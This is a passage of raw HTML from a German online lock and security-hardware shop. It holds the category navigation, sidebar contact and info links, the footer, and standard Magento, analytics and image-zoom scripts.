href="https://www.e-schliessanlage.de/schlussel-schlusselschrank/uebergabeschluessel.html" title="Übergabeschlüssel"><span>Übergabeschlüssel</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/sonstiges.html" class="level-top" title="Sonstiges"><span>Sonstiges</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/verschluesse.html" title="Industrieverschlüsse"><span>Industrieverschlüsse</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/kegelkontakte.html" title="Kegel und Stiftkontakte"><span>Kegel und Stiftkontakte</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/kleinteile.html" title="Kleinteile"><span>Kleinteile</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/ladungssicherheit.html" title="Ladungssicherheit"><span>Ladungssicherheit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/schluesselzubehoer.html" title="Schlüsselzubehör"><span>Schlüsselzubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/anschweissbaender.html" class="level-top" title="Torbänder zum Anschweißen"><span>Torbänder zum Anschweißen</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tresor-shop.html" class="level-top" title="Tresore"><span>Tresore</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tresor-shop/rohrtresor-668.html" title="Rohrtresor"><span>Rohrtresor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tresor-shop/tresorschloesser.html" title="Tresorschloss"><span>Tresorschloss</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tortreibriegel-1335.html" class="level-top" title="Tür- und Tortreibriegel"><span>Tür- und Tortreibriegel</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tortreibriegel-1335/kantriegel.html" title="Kantriegel"><span>Kantriegel</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tuerfeststeller-1449.html" class="level-top" title="Türfeststeller / Türpuffer"><span>Türfeststeller / Türpuffer</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerfeststeller-1449/tuerpuffer.html" title="Türpuffer"><span>Türpuffer</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tuerschliesser-130.html" class="level-top" title="Türschließer "><span>Türschließer </span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerschliesser-130/bks-tuerschliesser.html" title="Türschließer BKS-GU"><span>Türschließer BKS-GU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerschliesser-130/dorma-tuerschliesser.html" title="Türschließer DORMA"><span>Türschließer DORMA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerschliesser-130/eco-tuerschliesser.html" title="Türschließer ECO"><span>Türschließer ECO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerschliesser-130/tuerschliesser.html" title="Türschließer GEZE"><span>Türschließer GEZE</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tuersicherungen.html" class="level-top" title="Türzusatzsicherungen"><span>Türzusatzsicherungen</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuersicherungen/baender.html" title="Bändersicherung"><span>Bändersicherung</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tuersicherungen/zusatzschloss.html" title="Kastenzusatzschlösser"><span>Kastenzusatzschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/tuersicherungen/zusatzschloss/ikon-zusatzschloss.html" title="IKON-Zusatzschloss"><span>IKON-Zusatzschloss</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuersicherungen/rollladensicherung.html" title="Rollladen-Sicherungen"><span>Rollladen-Sicherungen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuersicherungen/tuerketten.html" title="Türketten"><span>Türketten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuersicherungen/ueberfallen.html" title="Überfallen"><span>Überfallen</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/hangschloss.html" class="level-top" title="Vorhangschlösser"><span>Vorhangschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hangschloss/hangschloss-halbzylinder.html" title="Vorhangschloss für Halbzylinder"><span>Vorhangschloss für Halbzylinder</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/zweiradschlosser.html" class="level-top" title="Zweiradschlösser"><span>Zweiradschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser.html" title="Fahrrad- & Motorradschlösser"><span>Fahrrad- & Motorradschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/bugelschlosser.html" title="Bügelschlösser"><span>Bügelschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/bremsscheibenschlosser.html" title="Bremsscheibenschlösser"><span>Bremsscheibenschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/kabelschlosser.html" title="Kabelschlösser"><span>Kabelschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/kettenschlosser.html" title="Kettenschlösser"><span>Kettenschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/spezialschlosser.html" title="Spezialschlösser"><span>Spezialschlösser</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/hersteller.html" class="level-top" title="Hersteller "><span>Hersteller </span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/abus.html" title="ABUS"><span>ABUS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/bever-klophaus.html" title="Bever & Klophaus"><span>Bever & Klophaus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/bmh.html" title="BMH"><span>BMH</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/burg-waechter.html" title="Burg-Wächter"><span>Burg-Wächter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/dieckmann.html" title="Dieckmann"><span>Dieckmann</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hersteller-effeff.html" title="effeff"><span>effeff</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/geze-schliesser.html" title="GEZE"><span>GEZE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hersteller-glutz.html" title="Glutz"><span>Glutz</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hoppe-hersteller.html" title="HOPPE"><span>HOPPE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/ikon-hersteller.html" title="IKON"><span>IKON</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/kfv-verriegelungen.html" title="KFV"><span>KFV</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/kws-tuerfeststeller.html" title="KWS"><span>KWS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/salto-hersteller.html" title="SALTO"><span>SALTO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/schoessmetall.html" title="Schössmetall"><span>Schössmetall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/seccor.html" title="Seccor"><span>Seccor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/simonsvoss-fachhandel.html" title="SimonsVoss"><span>SimonsVoss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/suedmetall.html" title="Südmetall"><span>Südmetall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/strenger-kantriegel.html" title="Strenger"><span>Strenger</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/stuv.html" title="STUV"><span>STUV</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hersteller-wilka.html" title="WILKA"><span>WILKA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hersteller-winkhaus.html" title="Winkhaus"><span>Winkhaus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/fuhr-855.html" title="FUHR"><span>FUHR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/evva.html" title="EVVA"><span>EVVA</span></a></li></ul></div></div></div></li>    </ul>
</nav>


</div></div><div class="sidebar sidebar-additional">
<div class="block block-info-center">
<div class="block-title"><strong>Wir bieten Ihnen</strong></div>
<div class="block-content"><!--<img src="https://www.e-schliessanlage.de/media/wysiwyg/wir-bieten-ihnen.png" _mce_src="https://www.e-schliessanlage.de/media/wysiwyg/wir-bieten-ihnen.png" alt="Wir bieten Ihnen" />-->
<ul>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/support">Support + Fernwartung</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/kaufschutz">Käuferschutz</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/hersteller.html">Top Marken-Hersteller</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/telefon">Telefonische Beratung</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/contact">Kontakt per Mail</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/rechnung">Rechnungszahlung möglich!</a>&nbsp;</span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/retour">Geld zurück Garantie</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/liefer-und-versandkosten">Ab 200 € kostenloser Versand</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/datenschutz">100% Datensicherheit</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/ausland">Verkauf ins Ausland</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="https://schliess-anlagen.de/planungsleistungen-schliessanlagen/" target="_blank" rel="noopener">Objektberatung LV-Erstellung</a></span></li>
</ul>
</div>
</div><div class="block block-info-center block-info">
<p class="block-title"><strong>Info-Center</strong></p>
<div class="block-content">
<ul>
<ul>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/der-neue-simonsvoss-ax-zylinder.html/">Der neue SimonsVoss Zylinder AX</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/fachgeschaeft-fuer-schliesstechnik/" target="_blank" rel="noopener">Bilder vom Fachgeschäft</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/informationen-fuer-heimwerker/#laenge" target="_blank" rel="noopener">Zylinderlänge richtig messen!</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/schliessanlage-mechanisch.html">Was ist gleichschließend?</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/schliesszylinder-sets.html">Gleichschließende Zylinder-Sets</a></span></li>
<li><span style="font-size: 12pt;"><a href="/tuerrichtung">Was ist links und rechts?</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/schliessbart/" target="_blank" rel="noopener">Schließzylinder mit Zahnrad</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/schliesszylinder-qualitaet/" target="_blank" rel="noopener">Die Schließzylinder Qualität</a></span></li>
<li><span style="font-size: 12pt;"><a title="Spezial-Schmiermittel für Schließzylinder" href="https://www.e-schliessanlage.de/index.php/sonstiges/pflegemittel.html" target="_blank" rel="noopener">Schmiermittel verwenden!</a></span></li>
<li><span style="font-size: 12pt;"><a title="Türschlösser richtig pflegen!" href="https://schliess-anlagen.de/schlosspflege/" target="_blank" rel="noopener">Richtige Schlosspflege!</a></span></li>
<li><span style="font-size: 12pt;"><a title="DIN-Norm für Schließzylinder" href="https://www.e-schliessanlage.de/download/produktblatt/din1303-schliesszylinder.pdf" target="_blank" rel="noopener">DIN 1303+18252 Schließzylinder</a></span></li>
<li><span style="font-size: 12pt;"><a title="Grundwissen über Schließanlagen" href="https://schliess-anlagen.de/schliessanlagen-informationen/" target="_blank" rel="noopener">Schließanlagen Informationen</a></span></li>
<li><span style="font-size: 12pt;"><a href="/abmessungen-einsteckschloss">Einsteckschloss - welche Maße?</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/sonderausfuehrungen-von-profilzylindern/">Schloss Querschnitt - Lochungen</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/schliessanlage-mechanisch.html/#plan">Einen Schließplan entwerfen!</a></span></li>
<li><span style="font-size: 12pt;"><a href="/fachbegriffe">Fachbegriffe einfach erklärt</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/fenstergriff-de-und-montieren/" target="_blank" rel="noopener">Fenstergriff de- und montieren</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/elektronische-schliessanlage.html">Elektronische Schließzylinder</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/schliesszylinder.html">Mechanische Schließzylinder</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/download/Mehrfachverriegelung%20Anfrage%20-%20Vorlage.pdf">Mehrfachverriegelung - Maßblatt</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/panikschloesser.html">Welches Panikschloss?</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/schluesselkopie/" target="_blank" rel="noopener">Passgenaue Schlüssel</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/codeschloss.html" target="_blank" rel="noopener">Zahlen-Codeschlösser</a></span></li>
</ul>
</ul>
<hr>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>Sie haben Fragen? </strong></span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>Rufen Sie uns an<br><img src="https://www.e-schliessanlage.de/media/wysiwyg/hoerer.png" alt="" width="17" height="17">&nbsp; 03531 / 702517<br><img src="[data-uri]" alt="" width="20" height="18"> 03531 / 702583<br></strong></span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>WhatsApp<br><img src="https://www.e-schliessanlage.de/media/.renditions/wysiwyg/WGA.png" alt="" width="17" height="17"> 0172 / 103 77 51<br></strong></span></blockquote>
<hr>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>Mo. bis Fr. </strong></span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong><strong>8.00 Uhr bis 18.00 Uhr<br></strong></strong>oder per Mail</span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small; color: #3566ab;"><strong><strong><a style="color: #3566ab;" href="mailto:info@schliess-anlagen.de">info@schliess-anlagen.de</a></strong></strong></span></blockquote>
<hr>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>Schließtechnik Gäbler</strong></span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong><strong>Am Wasserturm 11<br></strong></strong><strong style="font-weight: bold;">D-03238 Finsterwalde<br><br><a href="https://www.paypal.com/de/home" target="_blank" rel="noopener"><img src="https://www.e-schliessanlage.de/media/wysiwyg/const/paypal-werbung.gif" alt=""></a><br></strong></span></blockquote>
<hr>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong style="font-weight: bold;">Wir versenden mit<br><a title="Wir versenden mit DHL, DPD, GLS und UPS" href="https://www.e-schliessanlage.de/liefer-und-versandkosten"><img src="https://www.e-schliessanlage.de/media/wysiwyg/Logistiker-004.png" alt="DHL, DPD, GLS, UPS"></a><br></strong></span></blockquote>
</div>
</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container-fluid">
                    <div class="row">
            <div class="col-lg-2"></div><div class="col-lg-2"><div class="block">
<div class="block-title"><strong>Öffnungszeiten</strong></div>
<div class="block-content">
<div class="working">
<div>Mo. - Fr.:<span style="margin-left: 10px;"> 08.00 Uhr - 12.00 Uhr </span></div>
<div>Mo. - Fr.:<span style="margin-left: 10px;"> 13.00 Uhr - 18.00 Uhr </span></div>
<div>Samstag:<span style="margin-left: 10px;"> Geschlossen </span></div>
<div>Sonntag:<span style="margin-left: 10px;"> Geschlossen </span></div>
</div>
</div>
</div></div><div class="col-lg-6"><div class="row">
<div class="col-md-12">
<div class="block-right">
<div class="row">
<div class="col-lg-4">
<div class="block">
<div class="block-title"><strong>Allgemeine Infos</strong></div>
<div class="block-content">
<ul class="links">
<li><a href="/liefer-und-versandkosten">Lieferung/Versandkosten</a></li>
<li><a href="/datenschutz">Datenschutz</a></li>
<li><a href="/agb">Unsere AGB</a></li>
<li><a title="Fachgeschäft für Schließanlagen " href="http://schliess-anlagen.de/fachgeschaeft-fuer-schliesstechnik/" target="_blank" rel="noopener">Über unseren Shop</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4">
<div class="block">
<div class="block-title"><strong>Bestellung</strong></div>
<div class="block-content">
<ul class="features">
<li><a href="/contact">Kontaktieren Sie uns</a></li>
<li><a href="/impressum">Impressum</a></li>
<li><a href="/widerruf">Widerruf</a></li>
<li><a href="/bestellung">Bestellvorgang</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4">
<div class="block">
<div class="block-title"><strong>Sicher zahlen</strong></div>
<div class="block-content">
<div class="custom-block"><img src="https://www.e-schliessanlage.de/media/wysiwyg/footer-payment-logos.png" alt=""></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>            </div>
        </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>

</div>    <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fstatic\u002Fversion1765264943\u002Ffrontend\u002FHuckemedia\u002Feschliessanlage\u002Fde_DE'
    };</script><script  type="text/javascript"  src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/Smile_ElasticsuiteTracker/js/tracking.js"></script><script type="text/javascript">
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel_thumbs': 'owl.carousel/owl.carousel2.thumbs',
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'parallax': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },    
        'packery': {
          deps: ['jquery','imagesloaded']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible")) {
                $(this).parent().children(".nav-sections").removeClass("visible");
                $(this).removeClass("active");
            }
            else {
                $(this).parent().children(".nav-sections").addClass("visible");
                $(this).addClass("active");
            }
        });
    });
});
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-14XLGQV4R6"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-982076360",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-982076360"
            }
        }
    }
    </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script>
try{smileTracker.setConfig({beaconUrl:'https://www.e-schliessanlage.de/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":".e-schliessanlage.de","path":"\/"},});smileTracker.addPageVar('store_id','1');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
</script><script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script><script type="text/javascript" src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/MagicToolbox_MagicZoomPlus/js/magiczoomplus.js"></script><script type="text/javascript" src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/MagicToolbox_MagicZoomPlus/js/magictoolbox.utils.js"></script><script type="text/javascript">
	var mzOptions = {
		'history':false,
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'right',
		'zoomDistance':15,
		'selectorTrigger':'click',
		'transitionEffect':true,
		'lazyZoom':false,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'zoom',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':false,
		'zoomCaption':'off',
		'expand':'window',
		'expandZoomMode':'zoom',
		'expandZoomOn':'click',
		'expandCaption':true,
		'closeOnClickOutside':true,
		'hint':'once',
		'textHoverZoomHint':'Zum Vergrößern Mauszeiger benutzen',
		'textClickZoomHint':'Click to zoom',
		'textExpandHint':'Klicken für Vollbild',
		'textBtnClose':'Schließen',
		'textBtnNext':'Weiter',
		'textBtnPrev':'Zurück'
	}
</script><script type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'off',
		'textHoverZoomHint':'Touch to zoom',
		'textClickZoomHint':'Double tap or pinch to zoom',
		'textExpandHint':'Tap to expand'
	}
</script><script type="text/javascript">
(function () {
    window.allowHighlightActiveSelectorOnUpdate = true;
    window.mzOptions || (window.mzOptions = {});
    window.mzOptions['onUpdate'] = function(id, oldA, newA) {
        if (allowHighlightActiveSelectorOnUpdate && id.match(/^MagicZoomPlusImage-product-\d+$/)) {
            //NOTE: to highlight selectors when swipe or switch in expand view
            var aTags = document.querySelectorAll('.MagicToolboxSelectorsContainer a');
            for (var i = 0; i < aTags.length; i++) {
                if (aTags[i].getElementsByTagName('img').length) {
                    $mjs(aTags[i]).jRemoveClass('active-selector');

                }
            }
            $mjs(newA).jAddClass('active-selector');
        }
        allowHighlightActiveSelectorOnUpdate = true;
    }
}());
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".e\u002Dschliessanlage.de",
                "secure": true,
                "lifetime": "302400"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
